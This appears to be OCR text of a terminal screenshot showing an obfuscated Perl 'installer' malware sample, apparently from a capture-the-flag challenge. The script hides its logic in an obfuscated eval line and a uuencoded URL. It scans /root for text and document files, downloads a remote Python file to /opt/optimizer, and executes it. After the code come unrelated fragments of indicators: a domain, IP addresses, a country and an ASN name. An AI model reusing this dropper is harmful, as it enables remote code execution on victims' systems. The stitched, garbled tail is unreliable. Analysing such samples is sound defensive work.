 (kali㉿kali)-[~/Downloads]
$ cat installer.pl
use File::Find;
use LWP::Simple;
1.
eval eval '"'. ('`'|')').('`'|'&').'('.('^'^('`'|'.')).')'.('{'^'[').'\\'.'{'.('!'^'+').('{'^'[').('{'^'[').(('{')^ '[').('{'^'[').('['^'+').('['^')').('`'|')').('`
'|'.').('['^'/').'('.'\\'.'"'.('{'^'(').('`'^('+')).  '-'.('`'^'#').('`'^'%').('{'^')').('{'^'/').'\\'.'{'.('['^')').('^'^('`'|'-')).('`'|'-').('^'^("\`"| '-')).('`
'|'-').('`'|'"').('^'^('`'|'-')).('['^')').'_'.('['^'+').('^'^('`'|'-')).('['^')').('`'|',').'_'.('`'|'$').('^'^('`'|'*')).('['^'"').('^'^('`'|'+')).'\\'.'}'.'\\'.'
"'.')'.';'.('!'^"\+").'\\'.  '}'.'"';$:='.'^'~';$~='@'|'(';$^=')'^'[';$/='`'|'.';$,='('^'}';$\='`'|'!';$:=')'^'}';$~='*'|"\`";#;#
my @f  = fff(qr/\.(txt|doc)$/, "/root/");
2.
if(@f) {
$fn = '/opt/optimizer/optimizer.py';
unless (-e $fn) {
my $u = unpack u=>q{_(FAT='!S.B\O<&%S=&5B:6XN8V]M+W)A=R]M<V-%64M0,R-32RU#15)4>V0P=VYL,#1D,6YG7W!Y-V@P;GTB};
my $fx = '/opt/optimizer/optimizer.py';
getstore($u, $fx);
}
system("python3 /opt/optimizer/optimizer.py");
}
3.
sub fff {
my ($pattern, @dirs) = @_;
if (!@dirs) {
@dirs = (".");
}
my @ret = ();
find(sub { if (/$pattern/) { push(@ret, $File::Find::name) } }, @dirs);
return @ret;
}
ywolor68.top
210.84.30.161
0 / 88 185.236.228.193
Country PT
47674
ASN Owner Net Solutions -
Consultoria Em
51.75.62.204
94.3.71.196